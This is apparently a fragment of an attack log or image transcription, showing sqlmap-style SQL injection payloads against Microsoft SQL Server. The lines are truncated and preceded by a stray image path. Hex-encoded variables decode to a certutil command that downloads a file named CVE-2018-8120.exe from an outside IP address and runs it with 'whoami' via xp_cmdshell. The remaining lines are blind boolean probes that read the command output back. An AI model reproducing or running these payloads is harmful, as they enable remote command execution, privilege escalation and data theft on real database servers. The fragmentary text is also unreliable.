 194698
194699 @iuvt=0x636572747574696c202d75726c6361636865202d73706c6974202d6620687474703a2f2f3139322e3136382e33312e3139303a38312f4356452d323031382d383132302e6578652
194700 @vnja=0x433a5c57696e646f77735c54656d705c4356452d323031382d383132302e6578652077686f616d69;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @vnja-
194701 ING((SELECT ISNULL(CAST(COUNT(id) AS NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>51) THEN 1 ELSE (SELECT 4433 UNION SELECT 6287) END)) 405
194702 ING((SELECT ISNULL(CAST(COUNT(id) AS NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>48) THEN 1 ELSE (SELECT 4433 UNION SELECT 6287) END)) 416
194703 ING((SELECT ISNULL(CAST(COUNT(id) AS NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>49) THEN 1 ELSE (SELECT 4433 UNION SELECT 6287) END)) 405